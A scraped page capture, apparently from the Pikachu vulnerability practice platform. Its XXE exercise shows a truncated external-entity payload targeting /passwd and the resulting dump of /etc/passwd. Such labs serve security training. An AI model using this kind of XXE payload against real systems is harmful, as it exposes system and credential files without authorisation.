 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
xxe漏洞
这是一个接收xml数据的api:
:/passwd"> ]> <x>&xxx;</x> 提交
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin